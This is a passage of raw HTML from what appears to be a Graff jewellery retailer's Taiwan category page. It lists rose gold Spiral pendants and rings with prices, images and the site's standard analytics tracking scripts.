        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Spiral Pav&eacute; Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP599ALL_RGP598&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_necklaces_pendants&quot;,&quot;price&quot;:&quot;215000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP599ALL_RGP598" />
        <meta itemprop="description" content="Spiral密鑲鑽石吊墜" />
        <meta itemprop="name" content="Spiral密鑲鑽石吊墜" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa152db24/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP599ALL_RGP598_GP26262_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="215000" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/OutOfStock" />
            <meta itemprop="url" content="/tw-zh/jewellery-collections/view-by-collection/spiral/necklaces-pendants/RGP599ALL_RGP598.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="03e8ec16d29255ae4055d3f365" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RGP599ALL_RGP598"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RGP599ALL_RGP598"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/spiral/necklaces-pendants/RGP599ALL_RGP598.html" aria-label="Spiral密鑲鑽石吊墜"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa152db24/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP599ALL_RGP598_GP26262_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa152db24/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP599ALL_RGP598_GP26262_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa152db24/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP599ALL_RGP598_GP26262_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa152db24/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP599ALL_RGP598_GP26262_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa152db24/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP599ALL_RGP598_GP26262_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Spiral密鑲鑽石吊墜"
            title="Spiral密鑲鑽石吊墜"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/spiral/necklaces-pendants/RGP599ALL_RGP598.html" aria-label="Spiral密鑲鑽石吊墜"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa965047f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP599ALL_RGP598_Model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa965047f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP599ALL_RGP598_Model_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa965047f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP599ALL_RGP598_Model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa965047f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP599ALL_RGP598_Model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa965047f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP599ALL_RGP598_Model_2.jpg?sw=800&amp;sh=800"
            alt="Spiral密鑲鑽石吊墜"
            title="Spiral密鑲鑽石吊墜"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/spiral/necklaces-pendants/RGP599ALL_RGP598.html" aria-label="Spiral密鑲鑽石吊墜"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw57837693/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP599ALL_RGP598_GP26262_Detail_7.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw57837693/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP599ALL_RGP598_GP26262_Detail_7.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw57837693/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP599ALL_RGP598_GP26262_Detail_7.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw57837693/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP599ALL_RGP598_GP26262_Detail_7.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw57837693/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP599ALL_RGP598_GP26262_Detail_7.jpg?sw=800&amp;sh=800"
            alt="Spiral密鑲鑽石吊墜"
            title="Spiral密鑲鑽石吊墜"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewellery-collections/view-by-collection/spiral/necklaces-pendants/RGP599ALL_RGP598.html" tabindex="0">Spiral密鑲鑽石吊墜</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">玫瑰金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="215000">
                    NT$ 215,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(含增值稅)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGR782ALL_RGR783">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGR782ALL_RGR783',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbymetal_rose_gold_jewellery';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbymetal_rose_gold_jewellery\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_TW";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ch_TW";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbymetal_rose_gold_jewellery\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = 'ab6f736b-7d5a-4785-878d-2cfaeb25104c';
		search_params.locale = 'ch_TW';
		search_params.queryLocale = 'ch_TW';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbymetal_rose_gold_jewellery", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGR782ALL_RGR783", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGR782ALL_RGR783">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR782ALL_RGR783"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Spiral Pav&eacute; Diamond Band&quot;,&quot;id&quot;:&quot;RGR782ALL_RGR783&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_rings&quot;,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;rosegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Spiral Pav&eacute; Diamond Band&quot;,&quot;id&quot;:&quot;RGR782ALL_RGR783&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_rings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;rosegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGR782ALL_RGR783" />
        <meta itemprop="description" content="Spiral密鑲鑽石戒指" />
        <meta itemprop="name" content="Spiral密鑲鑽石戒指" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9da85965/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR783_GR71251_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/OutOfStock" />
            <meta itemprop="url" content="/tw-zh/jewellery-collections/view-by-collection/spiral/rings/spiral-pave-diamond-band/RGR782ALL_RGR783.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="8b7b5999f4be96170dca67827a" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RGR782ALL_RGR783"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RGR782ALL_RGR783"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/spiral/rings/spiral-pave-diamond-band/RGR782ALL_RGR783.html" aria-label="Spiral密鑲鑽石戒指"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9da85965/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR783_GR71251_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9da85965/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR783_GR71251_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9da85965/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR783_GR71251_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9da85965/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR783_GR71251_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9da85965/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR783_GR71251_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Spiral密鑲鑽石戒指"
            title="Spiral密鑲鑽石戒指"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/spiral/rings/spiral-pave-diamond-band/RGR782ALL_RGR783.html" aria-label="Spiral密鑲鑽石戒指"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfd0505c2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR783_Model_3.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfd0505c2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR783_Model_3.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfd0505c2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR783_Model_3.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfd0505c2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR783_Model_3.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfd0505c2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR783_Model_3.jpg?sw=800&amp;sh=800"
            alt="Spiral密鑲鑽石戒指"
            title="Spiral密鑲鑽石戒指"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/spiral/rings/spiral-pave-diamond-band/RGR782ALL_RGR783.html" aria-label="Spiral密鑲鑽石戒指"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe5dac3d5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR783_Model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe5dac3d5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR783_Model_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe5dac3d5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR783_Model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe5dac3d5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR783_Model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe5dac3d5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR783_Model_2.jpg?sw=800&amp;sh=800"
            alt="Spiral密鑲鑽石戒指"
            title="Spiral密鑲鑽石戒指"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewellery-collections/view-by-collection/spiral/rings/spiral-pave-diamond-band/RGR782ALL_RGR783.html" tabindex="0">Spiral密鑲鑽石戒指</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">玫瑰金、3.5毫米</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>售價店洽</div>
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGR780ALL_RGR781">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGR780ALL_RGR781',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbymetal_rose_gold_jewellery';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbymetal_rose_gold_jewellery\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_TW";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ch_TW";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbymetal_rose_gold_jewellery\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = 'ab6f736b-7d5a-4785-878d-2cfaeb25104c';
		search_params.locale = 'ch_TW';
		search_params.queryLocale = 'ch_TW';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbymetal_rose_gold_jewellery", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGR780ALL_RGR781", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGR780ALL_RGR781">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR780ALL_RGR781"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Spiral Band&quot;,&quot;id&quot;:&quot;RGR780ALL_RGR781&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_rings&quot;,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;rosegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Spiral Band&quot;,&quot;id&quot;:&quot;RGR780ALL_RGR781&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_rings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;rosegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGR780ALL_RGR781" />
        <meta itemprop="description" content="Spiral戒指" />
        <meta itemprop="name" content="Spiral戒指" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf0889fc9/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR780ALL_RGR781_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/OutOfStock" />
            <meta itemprop="url" content="/tw-zh/jewellery-collections/view-by-collection/spiral/rings/spiral-band/RGR780ALL_RGR781.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="38fbcb8958b46c9c1666695744" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RGR780ALL_RGR781"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RGR780ALL_RGR781"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/spiral/rings/spiral-band/RGR780ALL_RGR781.html" aria-label="Spiral戒指"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf0889fc9/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR780ALL_RGR781_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf0889fc9/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR780ALL_RGR781_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
